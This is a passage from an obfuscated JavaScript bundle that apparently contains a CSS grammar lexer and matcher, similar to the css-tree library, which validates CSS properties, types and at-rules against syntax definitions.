UQ=t9(Uj[r4(0xc20)]),UU=t9(t6([t6([{'type':r4(0xb05),'name':r4(0x5cc)},{'type':r4(0x6fa),'name':r4(0xb25)}]),t6([{'type':r4(0x6fa),'name':r4(0xb25)},t6([{'type':r4(0xea7),'comma':!0x1,'min':0x0,'max':0x0,'term':t6([{'type':r4(0xb05),'name':r4(0x4bb)},{'type':r4(0x6fa),'name':r4(0xb25)}])},{'type':r4(0xea7),'comma':!0x1,'min':0x0,'max':0x0,'term':t6([{'type':r4(0xb05),'name':'or'},{'type':r4(0x6fa),'name':r4(0xb25)}])}],'|')])],'|')),UV=t9(t6([{'type':r4(0x6fa),'name':r4(0xffc)},t6([{'type':r4(0xf89),'value':'('},{'type':r4(0x6fa),'name':r4(0x9f9)},{'type':r4(0xf89),'value':')'}]),{'type':r4(0x6fa),'name':r4(0xb21)}],'|'));return t7(UV,{'!term':UQ,'!self':UU}),t7(UU,{'!boolean-group':UV}),UU;}case r4(0x6fa):case r4(0x732):return{'type':Uj[r4(0x5dc)],'name':Uj[r4(0x790)],'syntax':Uj};case r4(0xb05):return{'type':Uj[r4(0x5dc)],'name':Uj[r4(0x790)][r4(0x571)](),'syntax':Uj};case r4(0x269):return{'type':Uj[r4(0x5dc)],'name':'@'+Uj[r4(0x790)][r4(0x571)](),'syntax':Uj};case r4(0x5c7):return{'type':Uj[r4(0x5dc)],'name':Uj[r4(0x790)][r4(0x571)]()+'(','syntax':Uj};case r4(0x2c7):return 0x3===Uj[r4(0x2dd)][r4(0x6d5)]?{'type':r4(0xf89),'value':Uj[r4(0x2dd)][r4(0x2f6)](0x1),'syntax':Uj}:{'type':Uj[r4(0x5dc)],'value':Uj[r4(0x2dd)][r4(0xe67)](0x1,Uj[r4(0x2dd)][r4(0x6d5)]-0x2)[r4(0xd7a)](/\\'/g,'\x27'),'syntax':Uj};case r4(0xf89):return{'type':Uj[r4(0x5dc)],'value':Uj[r4(0x2dd)],'syntax':Uj};case r4(0x55b):return{'type':Uj[r4(0x5dc)],'syntax':Uj};default:throw new Error(r4(0x5b2),Uj[r4(0x5dc)]);}}function tw(Uj,Uv){const r6=Ix;return r6(0x823)==typeof Uj&&(Uj=iz(Uj)),{'type':r6(0x40e),'match':t9(Uj),'syntax':Uv||null,'source':Uj};}const {hasOwnProperty:tx}=Object[Ix(0x337)],tk=Ix(0x6e5);let tF=0x0;function tj(Uj,Uv){const r7=Ix;if(Uj[r7(0x6d5)]!==Uv[r7(0x6d5)])return!0x1;for(let UQ=0x0;UQ<Uj[r7(0x6d5)];UQ++){const UU=Uv[r7(0x799)](UQ);let UV=Uj[r7(0x799)](UQ);if(UV>=0x41&&UV<=0x5a&&(UV|=0x20),UV!==UU)return!0x1;}return!0x0;}function tv(Uj){const r8=Ix;return null===Uj||Uj[r8(0x5dc)]===wf||Uj[r8(0x5dc)]===w8||Uj[r8(0x5dc)]===wS||Uj[r8(0x5dc)]===wP||Uj[r8(0x5dc)]===wM||function(Uv){const r9=r8;return Uv[r9(0x5dc)]===wF&&'?'!==Uv[r9(0x2dd)];}(Uj);}function tQ(Uj){const rc=Ix;return null===Uj||Uj[rc(0x5dc)]===wA||Uj[rc(0x5dc)]===wb||Uj[rc(0x5dc)]===wH||Uj[rc(0x5dc)]===wF&&'/'===Uj[rc(0x2dd)];}function tU(Uj,Uv,UQ){const rF=Ix,UU=function(UI,Uf,UP){const rk=a2w;function Ub(){const rw=a2w;do{UY++,UL=UY<UI[rw(0x6d5)]?UI[UY]:null;}while(null!==UL&&(UL[rw(0x5dc)]===wU||UL[rw(0x5dc)]===wE));}function US(UO){const rx=a2w,Ud=UY+UO;return Ud<UI[rx(0x6d5)]?UI[Ud]:null;}function UA(UO,Ud){return{'nextState':UO,'matchStack':Up,'syntaxStack':Uy,'thenStack':UZ,'tokenIndex':UY,'prev':Ud};}function UM(UO){UZ={'nextState':UO,'matchStack':Up,'syntaxStack':Uy,'prev':UZ};}function UH(UO){UR=UA(UO,UR);}function UE(){const ri=a2w;Up={'type':0x1,'syntax':Uf[ri(0xbee)],'token':UL,'prev':Up},Ub(),Uh=null,UY>Um&&(Um=UY);}function Ug(){const rt=a2w;Up=0x2===Up[rt(0x5dc)]?Up[rt(0xe3d)]:{'type':0x3,'syntax':Uy[rt(0xbee)],'token':Up[rt(0x98a)],'prev':Up},Uy=Uy[rt(0xe3d)];}let Uy=null,UZ=null,UR=null,Uh=null,UB=0x0,UC=null,UL=null,UY=-0x1,Um=0x0,Up={'type':0x0,'syntax':null,'token':null,'prev':null};for(Ub();null===UC&&++UB<0x3a98;)switch(Uf[rk(0x5dc)]){case rk(0x6e5):if(null===UZ){if(null!==UL&&(UY!==UI[rk(0x6d5)]-0x1||'\x5c0'!==UL[rk(0x2dd)]&&'\x5c9'!==UL[rk(0x2dd)])){Uf=t1;break;}UC=tk;break;}if((Uf=UZ[rk(0x267)])===t2){if(UZ[rk(0x7f1)]===Up){Uf=t1;break;}Uf=t0;}for(;UZ[rk(0xd50)]!==Uy;)Ug();UZ=UZ[rk(0xe3d)];break;case rk(0xeb7):if(null!==Uh&&!0x1!==Uh)(null===UR||UY>UR[rk(0x1b3)])&&(UR=Uh,Uh=!0x1);else{if(null===UR){UC=rk(0xeb7);break;}}Uf=UR[rk(0x267)],UZ=UR[rk(0xcb9)],Uy=UR[rk(0xd50)],Up=UR[rk(0x7f1)],UY=UR[rk(0x1b3)],UL=UY<UI[rk(0x6d5)]?UI[UY]:null,UR=UR[rk(0xe3d)];break;case rk(0x40e):Uf=Uf[rk(0xbd4)];break;case'If':Uf[rk(0xf92)]!==t1&&UH(Uf[rk(0xf92)]),Uf[rk(0x1a4)]!==t0&&UM(Uf[rk(0x1a4)]),Uf=Uf[rk(0xbd4)];break;case rk(0xc88):Uf={'type':rk(0x278),'syntax':Uf,'index':0x0,'mask':0x0};break;case rk(0x278):{const UX=Uf[rk(0xbee)][rk(0xd4b)];if(Uf[rk(0x5a3)]===UX[rk(0x6d5)]){if(0x0===Uf[rk(0xe57)]||Uf[rk(0xbee)][rk(0x100f)]){Uf=t1;break;}Uf=t0;break;}if(Uf[rk(0xe57)]===(0x1<<UX[rk(0x6d5)])-0x1){Uf=t0;break;}for(;Uf[rk(0x5a3)]<UX[rk(0x6d5)];Uf[rk(0x5a3)]++){const Uu=0x1<<Uf[rk(0x5a3)];if(!(Uf[rk(0xe57)]&Uu)){UH(Uf),UM({'type':rk(0xdbd),'syntax':Uf[rk(0xbee)],'mask':Uf[rk(0xe57)]|Uu}),Uf=UX[Uf[rk(0x5a3)]++];break;}}break;}case rk(0xdbd):Uf={'type':rk(0x278),'syntax':Uf[rk(0xbee)],'index':0x0,'mask':Uf[rk(0xe57)]};break;case rk(0x652):if(null!==UL){let UJ=UL[rk(0x2dd)][rk(0x571)]();if(-0x1!==UJ[rk(0x683)]('\x5c')&&(UJ=UJ[rk(0xd7a)](/\\[09].*$/,'')),tx[rk(0xefc)](Uf[rk(0x480)],UJ)){Uf=Uf[rk(0x480)][UJ];break;}}Uf=t1;break;case rk(0xeaa):{const UT=null!==Uy?Uy[rk(0x7ba)]:null,UD=UY+Math[rk(0x1f5)](Uf['fn'](UL,US,UT));if(!isNaN(UD)&&UD>UY){for(;UY<UD;)UE();Uf=t0;}else Uf=t1;break;}case rk(0x6fa):case rk(0x732):{const UN=rk(0x6fa)===Uf[rk(0x5dc)]?rk(0xa02):rk(0xd5e),Uz=tx[rk(0xefc)](UP,UN)?UP[UN][Uf[rk(0x790)]]:null;if(!Uz||!Uz[rk(0xbd4)])throw new Error(rk(0xd9b)+(rk(0x6fa)===Uf[rk(0x5dc)]?'<'+Uf[rk(0x790)]+'>':'<\x27'+Uf[rk(0x790)]+'\x27>'));if(!0x1!==Uh&&null!==UL&&rk(0x6fa)===Uf[rk(0x5dc)]&&(rk(0x653)===Uf[rk(0x790)]&&UL[rk(0x5dc)]===w7||rk(0x6d5)===Uf[rk(0x790)]&&'0'===UL[rk(0x2dd)])){null===Uh&&(Uh=UA(Uf,UR)),Uf=t1;break;}Uy={'syntax':Uf[rk(0xbee)],'opts':Uf[rk(0xbee)][rk(0x7ba)]||null!==Uy&&Uy[rk(0x7ba)]||null,'prev':Uy},Up={'type':0x2,'syntax':Uf[rk(0xbee)],'token':Up[rk(0x98a)],'prev':Up},Uf=Uz[rk(0xb92)]||Uz[rk(0xbd4)];break;}case rk(0xb05):{const Uq=Uf[rk(0x790)];if(null!==UL){let UW=UL[rk(0x2dd)];if(-0x1!==UW[rk(0x683)]('\x5c')&&(UW=UW[rk(0xd7a)](/\\[09].*$/,'')),tj(UW,Uq)){UE(),Uf=t0;break;}}Uf=t1;break;}case rk(0x269):case rk(0x5c7):if(null!==UL&&tj(UL[rk(0x2dd)],Uf[rk(0x790)])){UE(),Uf=t0;break;}Uf=t1;break;case rk(0xf89):if(null!==UL&&UL[rk(0x2dd)]===Uf[rk(0x2dd)]){UE(),Uf=t0;break;}Uf=t1;break;case rk(0x55b):null!==UL&&UL[rk(0x5dc)]===wf?tv(Up[rk(0x98a)])?Uf=t1:(UE(),Uf=tQ(UL)?t1:t0):Uf=tv(Up[rk(0x98a)])||tQ(UL)?t0:t1;break;case rk(0x2c7):let UO='',Ud=UY;for(;Ud<UI[rk(0x6d5)]&&UO[rk(0x6d5)]<Uf[rk(0x2dd)][rk(0x6d5)];Ud++)UO+=UI[Ud][rk(0x2dd)];if(tj(UO,Uf[rk(0x2dd)])){for(;UY<Ud;)UE();Uf=t0;}else Uf=t1;break;default:throw new Error(rk(0xa7e)+Uf[rk(0x5dc)]);}switch(tF+=UB,UC){case null:console[rk(0xe1e)](rk(0xd6d)),UC=rk(0xec5),Up=null;break;case tk:for(;null!==Uy;)Ug();break;default:Up=null;}return{'tokens':UI,'reason':UC,'iterations':UB,'match':Up,'longestMatch':Um};}(Uj,Uv,UQ||{});if(null===UU[rF(0xbd4)])return UU;let UV=UU[rF(0xbd4)],UG=UU[rF(0xbd4)]={'syntax':Uv[rF(0xbee)]||null,'match':[]};const UK=[UG];for(UV=function(UI){const rj=rF;let Uf=null,UP=null,Ub=UI;for(;null!==Ub;)UP=Ub[rj(0xe3d)],Ub[rj(0xe3d)]=Uf,Uf=Ub,Ub=UP;return Uf;}(UV)[rF(0xe3d)];null!==UV;){switch(UV[rF(0x5dc)]){case 0x2:UG[rF(0xbd4)][rF(0xa0d)](UG={'syntax':UV[rF(0xbee)],'match':[]}),UK[rF(0xa0d)](UG);break;case 0x3:UK[rF(0x668)](),UG=UK[UK[rF(0x6d5)]-0x1];break;default:UG[rF(0xbd4)][rF(0xa0d)]({'syntax':UV[rF(0xbee)]||null,'token':UV[rF(0x98a)][rF(0x2dd)],'node':UV[rF(0x98a)][rF(0xb46)]});}UV=UV[rF(0xe3d)];}return UU;}function tV(Uj){const rv=Ix;function Uv(UU){const rl=a2w;return null!==UU&&(rl(0x6fa)===UU[rl(0x5dc)]||rl(0x732)===UU[rl(0x5dc)]||rl(0xb05)===UU[rl(0x5dc)]);}let UQ=null;return null!==this[rv(0xa8a)]&&function UU(UV){const rQ=rv;if(Array[rQ(0x843)](UV[rQ(0xbd4)])){for(let UG=0x0;UG<UV[rQ(0xbd4)][rQ(0x6d5)];UG++)if(UU(UV[rQ(0xbd4)][UG]))return Uv(UV[rQ(0xbee)])&&UQ[rQ(0xe8f)](UV[rQ(0xbee)]),!0x0;}else{if(UV[rQ(0xb46)]===Uj)return UQ=Uv(UV[rQ(0xbee)])?[UV[rQ(0xbee)]]:[],!0x0;}return!0x1;}(this[rv(0xa8a)]),UQ;}function tG(Uj,Uv){const rU=Ix;return tf(this,Uj,UQ=>rU(0x6fa)===UQ[rU(0x5dc)]&&UQ[rU(0x790)]===Uv);}function tK(Uj,Uv){const rV=Ix;return tf(this,Uj,UQ=>rV(0x732)===UQ[rV(0x5dc)]&&UQ[rV(0x790)]===Uv);}function tI(Uj){const rG=Ix;return tf(this,Uj,Uv=>rG(0xb05)===Uv[rG(0x5dc)]);}function tf(Uj,Uv,UQ){const rK=Ix,UU=tV[rK(0xefc)](Uj,Uv);return null!==UU&&UU[rK(0x2c0)](UQ);}function tP(Uj){const rI=Ix;return rI(0xb46)in Uj?Uj[rI(0xb46)]:tP(Uj[rI(0xbd4)][0x0]);}function tb(Uj){const rf=Ix;return rf(0xb46)in Uj?Uj[rf(0xb46)]:tb(Uj[rf(0xbd4)][Uj[rf(0xbd4)][rf(0x6d5)]-0x1]);}function tS(Uj,Uv,UQ,UU,UV){const rs=Ix,UG=[];return null!==UQ[rs(0xa8a)]&&function UK(UI){const rr=rs;if(null!==UI[rr(0xbee)]&&UI[rr(0xbee)][rr(0x5dc)]===UU&&UI[rr(0xbee)][rr(0x790)]===UV){const Uf=tP(UI),UP=tb(UI);Uj[rr(0xbee)][rr(0x366)](Uv,function(Ub,US,UA){const rP=rr;if(Ub===Uf){const UM=new xQ();do{if(UM[rP(0x5a7)](US[rP(0xbe6)]),US[rP(0xbe6)]===UP)break;US=US[rP(0xf60)];}while(null!==US);UG[rP(0xa0d)]({'parent':UA,'nodes':UM});}});}Array[rr(0x843)](UI[rr(0xbd4)])&&UI[rr(0xbd4)][rr(0x845)](UK);}(UQ[rs(0xa8a)]),UG;}const {hasOwnProperty:tA}=Object[Ix(0x337)];function tM(Uj){const rb=Ix;return rb(0x42a)==typeof Uj&&isFinite(Uj)&&Math[rb(0x1f5)](Uj)===Uj&&Uj>=0x0;}function tH(Uj){const rS=Ix;return Boolean(Uj)&&tM(Uj[rS(0x17b)])&&tM(Uj[rS(0x679)])&&tM(Uj[rS(0xc24)]);}function tE(Uj,Uv){return function(UQ,UU){const rA=a2w;if(!UQ||UQ[rA(0x880)]!==Object)return UU(UQ,rA(0x35b));for(let UV in UQ){let UG=!0x0;if(!0x1!==tA[rA(0xefc)](UQ,UV)){if(rA(0x5dc)===UV)UQ[rA(0x5dc)]!==Uj&&UU(UQ,rA(0xf9c)+UQ[rA(0x5dc)]+rA(0xa21)+Uj+'`');else{if(rA(0x181)===UV){if(null===UQ[rA(0x181)])continue;if(UQ[rA(0x181)]&&UQ[rA(0x181)][rA(0x880)]===Object){if(rA(0x823)!=typeof UQ[rA(0x181)][rA(0xd81)])UV+=rA(0xc9c);else{if(tH(UQ[rA(0x181)][rA(0xed1)])){if(tH(UQ[rA(0x181)][rA(0xdbc)]))continue;UV+=rA(0x687);}else UV+=rA(0x286);}}UG=!0x1;}else{if(Uv[rA(0x5a8)](UV)){UG=!0x1;for(let UK=0x0;!UG&&UK<Uv[UV][rA(0x6d5)];UK++){const UI=Uv[UV][UK];switch(UI){case String:UG=rA(0x823)==typeof UQ[UV];break;case Boolean:UG=rA(0xffb)==typeof UQ[UV];break;case null:UG=null===UQ[UV];break;default:rA(0x823)==typeof UI?UG=UQ[UV]&&UQ[UV][rA(0x5dc)]===UI:Array[rA(0x843)](UI)&&(UG=UQ[UV]instanceof xQ);}}}else UU(UQ,rA(0x3cc)+UV+rA(0x60e)+Uj+rA(0x4df));}}UG||UU(UQ,rA(0xef3)+Uj+'.'+UV+'`');}}for(const Uf in Uv)tA[rA(0xefc)](Uv,Uf)&&!0x1===tA[rA(0xefc)](UQ,Uf)&&UU(UQ,rA(0x763)+Uj+'.'+Uf+rA(0x5aa));};}function tg(Uj,Uv){const rM=Ix,UQ=[];for(let UU=0x0;UU<Uj[rM(0x6d5)];UU++){const UV=Uj[UU];if(UV===String||UV===Boolean)UQ[rM(0xa0d)](UV[rM(0x790)][rM(0x571)]());else{if(null===UV)UQ[rM(0xa0d)](rM(0xe4f));else{if(rM(0x823)==typeof UV)UQ[rM(0xa0d)](UV);else{if(!Array[rM(0x843)](UV))throw new Error(rM(0x58f)+UV+rM(0x5dd)+Uv+rM(0x1a0));UQ[rM(0xa0d)](rM(0x42e)+(tg(UV,Uv)||rM(0xcc2))+'>');}}}}return UQ[rM(0x7c7)](rM(0x641));}function ty(Uj,Uv){const ro=Ix,UQ=Uv[ro(0xb67)],UU={'type':String,'loc':!0x0},UV={'type':'\x22'+Uj+'\x22'};for(const UG in UQ){if(!0x1===tA[ro(0xefc)](UQ,UG))continue;const UK=UU[UG]=Array[ro(0x843)](UQ[UG])?UQ[UG][ro(0xb3d)]():[UQ[UG]];UV[UG]=tg(UK,Uj+'.'+UG);}return{'docs':UV,'check':tE(Uj,UU)};}function tZ(Uj,Uv,UQ){const rH=Ix,UU={};for(const UV in Uj)Uj[UV][rH(0xbee)]&&(UU[UV]=UQ?Uj[UV][rH(0xbee)]:xX(Uj[UV][rH(0xbee)],{'compact':Uv}));return UU;}function tR(Uj,Uv,UQ){const rE=Ix,UU={};for(const [UV,UG]of Object[rE(0xb91)](Uj))UU[UV]={'prelude':UG[rE(0xb5c)]&&(UQ?UG[rE(0xb5c)][rE(0xbee)]:xX(UG[rE(0xb5c)][rE(0xbee)],{'compact':Uv})),'descriptors':UG[rE(0x9fb)]&&tZ(UG[rE(0x9fb)],Uv,UQ)};return UU;}function th(Uj,Uv,UQ){return{'matched':Uj,'iterations':UQ,'error':Uv,...c5};}function tB(Uj,Uv,UQ,UU){const ry=Ix,UV=function(UK,UI){const re=a2w;return re(0x823)==typeof UK?function(Uf){const rg=re,UP=[];return xj(Uf,(Ub,US,UA)=>UP[rg(0xa0d)]({'type':Ub,'value':Uf[rg(0xb3d)](US,UA),'node':null})),UP;}(UK):UI[re(0x671)](UK,iW);}(UQ,Uj[ry(0xbee)]);let UG;return function(UK){const rZ=ry;for(let UI=0x0;UI<UK[rZ(0x6d5)];UI++)if(rZ(0xf56)===UK[UI][rZ(0x2dd)][rZ(0x571)]())return!0x0;return!0x1;}(UV)?th(null,new Error(ry(0x91f))):(UU&&(UG=tU(UV,Uj[ry(0x667)],Uj)),UU&&UG[ry(0xbd4)]||(UG=tU(UV,Uv[ry(0xbd4)],Uj),UG[ry(0xbd4)])?th(UG[ry(0xbd4)],null,UG[ry(0xc89)]):th(null,new xN(UG[ry(0x2fa)],Uv[ry(0xbee)],UQ,UG),UG[ry(0xc89)]));}class tC{constructor(Uj,Uv,UQ){const rR=Ix;if(this[rR(0x1b0)]=i4,this[rR(0xbee)]=Uv,this[rR(0xcc0)]=!0x1,this[rR(0xfca)]={...c4},this[rR(0x489)]=Object[rR(0xafe)](null),this[rR(0xd5e)]=Object[rR(0xafe)](null),this[rR(0xa02)]=Object[rR(0xafe)](null),this[rR(0xb67)]=UQ||function(UV){const ra=rR,UG={};if(UV[ra(0xb46)]){for(const UK in UV[ra(0xb46)])if(tA[ra(0xefc)](UV[ra(0xb46)],UK)){const UI=UV[ra(0xb46)][UK];if(!UI[ra(0xb67)])throw new Error(ra(0xd70)+UK+ra(0xd29));UG[UK]=ty(UK,UI);}}return UG;}(Uj),Uj){if(Uj[rR(0x1b0)]&&(this[rR(0x1b0)]=Uj[rR(0x1b0)]),Uj[rR(0xfca)]){for(const UV of Object[rR(0x85a)](c4))Array[rR(0x843)](Uj[rR(0xfca)][UV])&&(this[rR(0xfca)][UV]=Uj[rR(0xfca)][UV]);}if(Uj[rR(0xa02)]){for(const [UG,UK]of Object[rR(0xb91)](Uj[rR(0xa02)]))this[rR(0x503)](UG,UK);}if(Uj[rR(0xcc0)]){this[rR(0xcc0)]=!0x0;for(const [UI,Uf]of Object[rR(0xb91)]((UU=this[rR(0xfca)],{...iM,...iH,...iE(UU)})))this[rR(0x503)](UI,Uf);}if(Uj[rR(0x489)]){for(const [UP,Ub]of Object[rR(0xb91)](Uj[rR(0x489)]))this[rR(0x5fe)](UP,Ub);}if(Uj[rR(0xd5e)]){for(const [US,UA]of Object[rR(0xb91)](Uj[rR(0xd5e)]))this[rR(0x549)](US,UA);}}var UU;this[rR(0x667)]=tw(this[rR(0x1b0)][rR(0x7c7)](rR(0xa2f)));}[Ix(0xa04)](Uj){const rB=Ix;function Uv(UV,UG){const rh=a2w;UU[rh(0xa0d)]({'node':UV,'message':UG});}const UQ=this[rB(0xb67)],UU=[];return this[rB(0xbee)][rB(0x366)](Uj,function(UV){const rC=rB;UQ[rC(0x5a8)](UV[rC(0x5dc)])?UQ[UV[rC(0x5dc)]][rC(0xe3e)](UV,Uv):Uv(UV,rC(0x23b)+UV[rC(0x5dc)]+'`');}),!!UU[rB(0x6d5)]&&UU;}[Ix(0x932)](Uj,Uv,UQ,UU=null){const rL=Ix,UV={'type':Uv,'name':UQ},UG={'type':Uv,'name':UQ,'parent':UU,'serializable':rL(0x823)==typeof Uj||Uj&&rL(0x823)==typeof Uj[rL(0x5dc)],'syntax':null,'match':null,'matchRef':null};return rL(0x1015)==typeof Uj?UG[rL(0xbd4)]=tw(Uj,UV):(rL(0x823)==typeof Uj?Object[rL(0xdfc)](UG,rL(0xbee),{'get':()=>(Object[rL(0xdfc)](UG,rL(0xbee),{'value':iz(Uj)}),UG[rL(0xbee)])}):UG[rL(0xbee)]=Uj,Object[rL(0xdfc)](UG,rL(0xbd4),{'get':()=>(Object[rL(0xdfc)](UG,rL(0xbd4),{'value':tw(UG[rL(0xbee)],UV)}),UG[rL(0xbd4)])}),rL(0x732)===Uv&&Object[rL(0xdfc)](UG,rL(0xb92),{'get'(){const rY=rL,UK=UG[rY(0xbee)],UI=function(Uf){const rm=rY,UP=Uf[rm(0xd4b)][0x0];return!0x1===Uf[rm(0x703)]&&0x1===Uf[rm(0xd4b)][rm(0x6d5)]&&rm(0xea7)===UP[rm(0x5dc)]&&!0x0===UP[rm(0x8b5)];}(UK)?tw({...UK,'terms':[UK[rY(0xd4b)][0x0][rY(0xc20)]]},UV):null;return Object[rY(0xdfc)](UG,rY(0xb92),{'value':UI}),UI;}})),UG;}[Ix(0x5fe)](Uj,Uv){const rn=Ix;Uv&&(this[rn(0x489)][Uj]={'type':rn(0xe11),'name':Uj,'prelude':Uv[rn(0xb5c)]?this[rn(0x932)](Uv[rn(0xb5c)],rn(0x7c1),Uj):null,'descriptors':Uv[rn(0x9fb)]?Object[rn(0x85a)](Uv[rn(0x9fb)])[rn(0x372)]((UQ,UU)=>(UQ[UU]=this[rn(0x932)](Uv[rn(0x9fb)][UU],rn(0x47c),UU,Uj),UQ),Object[rn(0xafe)](null)):null});}[Ix(0x549)](Uj,Uv){const rp=Ix;Uv&&(this[rp(0xd5e)][Uj]=this[rp(0x932)](Uv,rp(0x732),Uj));}[Ix(0x503)](Uj,Uv){const rO=Ix;Uv&&(this[rO(0xa02)][Uj]=this[rO(0x932)](Uv,rO(0x6fa),Uj));}[Ix(0xeb3)](Uj){const rd=Ix;if(!this[rd(0xebe)](Uj))return new xD(rd(0x9c5),'@'+Uj);}[Ix(0x5a4)](Uj,Uv){const rX=Ix,UQ=this[rX(0xeb3)](Uj);if(UQ)return UQ;const UU=this[rX(0xebe)](Uj);return!UU[rX(0xb5c)]&&Uv?new SyntaxError(rX(0x227)+Uj+rX(0x56a)):!UU[rX(0xb5c)]||Uv||tB(this,UU[rX(0xb5c)],'',!0x1)[rX(0xa8a)]?void 0x0:new SyntaxError(rX(0x227)+Uj+rX(0xeab));}[Ix(0x561)](Uj,Uv){const ru=Ix,UQ=this[ru(0xeb3)](Uj);if(UQ)return UQ;const UU=this[ru(0xebe)](Uj),UV=i0(Uv);return UU[ru(0x9fb)]?UU[ru(0x9fb)][UV[ru(0x790)]]||UU[ru(0x9fb)][UV[ru(0x780)]]?void 0x0:new xD(ru(0xe7d),Uv):new SyntaxError(ru(0x227)+Uj+ru(0xf98));}[Ix(0x633)](Uj){const rJ=Ix;if(!this[rJ(0x22c)](Uj))return new xD(rJ(0xea0),Uj);}[Ix(0xdc8)](Uj,Uv){const rT=Ix,UQ=this[rT(0x5a4)](Uj,Uv);if(UQ)return th(null,UQ);const UU=this[rT(0xebe)](Uj);return UU[rT(0xb5c)]?tB(this,UU[rT(0xb5c)],Uv||'',!0x1):th(null,null);}[Ix(0x859)](Uj,Uv,UQ){const rD=Ix,UU=this[rD(0x561)](Uj,Uv);if(UU)return th(null,UU);const UV=this[rD(0xebe)](Uj),UG=i0(Uv);return tB(this,UV[rD(0x9fb)][UG[rD(0x790)]]||UV[rD(0x9fb)][UG[rD(0x780)]],UQ,!0x1);}[Ix(0x5c1)](Uj){const rN=Ix;return rN(0xb57)!==Uj[rN(0x5dc)]?th(null,new Error(rN(0x726))):this[rN(0x869)](Uj[rN(0xaf4)],Uj[rN(0x2dd)]);}[Ix(0x869)](Uj,Uv){const rz=Ix;if(i1(Uj)[rz(0xf15)])return th(null,new Error(rz(0x7dc)));const UQ=this[rz(0x633)](Uj);return UQ?th(null,UQ):tB(this,this[rz(0x22c)](Uj),Uv,!0x0);}[Ix(0xd07)](Uj,Uv){const rq=Ix,UQ=this[rq(0xca7)](Uj);return UQ?tB(this,UQ,Uv,!0x1):th(null,new xD(rq(0x617),Uj));}[Ix(0xbd4)](Uj,Uv){const rW=Ix;return rW(0x823)==typeof Uj||Uj&&Uj[rW(0x5dc)]?(rW(0x823)!=typeof Uj&&Uj[rW(0xbd4)]||(Uj=this[rW(0x932)](Uj,rW(0x6fa),rW(0xc11))),tB(this,Uj,Uv,!0x1)):th(null,new xD(rW(0x4fe)));}[Ix(0x2d3)](Uj,Uv,UQ,UU){const P0=Ix;return tS(this,Uv,this[P0(0x869)](Uj,Uv),UQ,UU);}[Ix(0x427)](Uj,Uv,UQ){const P1=Ix;return tS(this,Uj[P1(0x2dd)],this[P1(0x5c1)](Uj),Uv,UQ);}[Ix(0x8a6)](Uj,Uv,UQ){const P2=Ix,UU=[];return this[P2(0xbee)][P2(0x366)](Uj,{'visit':P2(0xb57),'enter':UV=>{const P3=P2;UU[P3(0xa0d)][P3(0xbf1)](UU,this[P3(0x427)](UV,Uv,UQ));}}),UU;}[Ix(0xebe)](Uj,Uv=!0x0){const P4=Ix,UQ=i0(Uj);return(UQ[P4(0xfd9)]&&Uv?this[P4(0x489)][UQ[P4(0x790)]]||this[P4(0x489)][UQ[P4(0x780)]]:this[P4(0x489)][UQ[P4(0x790)]])||null;}[Ix(0x96d)](Uj,Uv=!0x0){const P5=Ix,UQ=this[P5(0xebe)](Uj,Uv);return UQ&&UQ[P5(0xb5c)]||null;}[Ix(0xe6c)](Uj,Uv){const P6=Ix;return this[P6(0x489)][P6(0x5a8)](Uj)&&this[P6(0x489)][P6(0xdad)]&&this[P6(0x489)][Uj][P6(0xdad)][Uv]||null;}[Ix(0x22c)](Uj,Uv=!0x0){const P7=Ix,UQ=i1(Uj);return(UQ[P7(0xfd9)]&&Uv?this[P7(0xd5e)][UQ[P7(0x790)]]||this[P7(0xd5e)][UQ[P7(0x780)]]:this[P7(0xd5e)][UQ[P7(0x790)]])||null;}[Ix(0xca7)](Uj){const P8=Ix;return hasOwnProperty[P8(0xefc)](this[P8(0xa02)],Uj)?this[P8(0xa02)][Uj]:null;}[Ix(0x2fc)](){const Pi=Ix;function Uj(UI,Uf){return Uf?'<'+UI+'>':'<\x27'+UI+'\x27>';}function Uv(UI,Uf,UP,Ub){const P9=a2w;if(UP[P9(0xffe)](Uf))return UP[P9(0xedc)](Uf);UP[P9(0x7a1)](Uf,!0x1),null!==Ub[P9(0xbee)]&&function(US,UA,UM){const Pc=P9;let UH=iq,UE=iq;if(UH=UA,UH===iq&&UE===iq)throw new Error(Pc(0xd09));!function Ug(Uy){const Pw=Pc;switch(UH[Pw(0xefc)](UM,Uy),Uy[Pw(0x5dc)]){case Pw(0x7a9):Uy[Pw(0xd4b)][Pw(0x845)](Ug);break;case Pw(0xea7):case Pw(0x1c7):Ug(Uy[Pw(0xc20)]);break;case Pw(0x6fa):case Pw(0x732):case Pw(0xb05):case Pw(0x269):case Pw(0x5c7):case Pw(0x2c7):case Pw(0xf89):case Pw(0x55b):break;default:throw new Error(Pw(0xb50)+Uy[Pw(0x5dc)]);}UE[Pw(0xefc)](UM,Uy);}(US);}(Ub[P9(0xbee)],function(US){const Px=P9;if(Px(0x6fa)!==US[Px(0x5dc)]&&Px(0x732)!==US[Px(0x5dc)])return;const UA=Px(0x6fa)===US[Px(0x5dc)]?UI[Px(0xa02)]:UI[Px(0xd5e)],UM=Px(0x6fa)===US[Px(0x5dc)]?UU:UV;hasOwnProperty[Px(0xefc)](UA,US[Px(0x790)])?Uv(UI,US[Px(0x790)],UM,UA[US[Px(0x790)]])&&(UQ[Px(0xa0d)](Uj(Uf,UP===UU)+Px(0xf4d)+Uj(US[Px(0x790)],Px(0x6fa)===US[Px(0x5dc)])),UP[Px(0x7a1)](Uf,!0x0)):(UQ[Px(0xa0d)](Uj(Uf,UP===UU)+Px(0xe97)+Uj(US[Px(0x790)],Px(0x6fa)===US[Px(0x5dc)])),UP[Px(0x7a1)](Uf,!0x0));},this);}const UQ=[];let UU=new Map(),UV=new Map();for(const UI in this[Pi(0xa02)])Uv(this,UI,UU,this[Pi(0xa02)][UI]);for(const Uf in this[Pi(0xd5e)])Uv(this,Uf,UV,this[Pi(0xd5e)][Uf]);const UG=[...UU[Pi(0x85a)]()][Pi(0xe45)](UP=>UU[Pi(0xedc)](UP)),UK=[...UV[Pi(0x85a)]()][Pi(0xe45)](UP=>UV[Pi(0xedc)](UP));return UG[Pi(0x6d5)]||UK[Pi(0x6d5)]?{'errors':UQ,'types':UG,'properties':UK}:null;}[Ix(0x66f)](Uj,Uv){const Pt=Ix;return{'generic':this[Pt(0xcc0)],'cssWideKeywords':this[Pt(0x1b0)],'units':this[Pt(0xfca)],'types':tZ(this[Pt(0xa02)],!Uv,Uj),'properties':tZ(this[Pt(0xd5e)],!Uv,Uj),'atrules':tR(this[Pt(0x489)],!Uv,Uj)};}[Ix(0xf61)](){const Pk=Ix;return JSON[Pk(0x656)](this[Pk(0x66f)]());}}function tL(Uj,Uv){const PF=Ix;return PF(0x823)==typeof 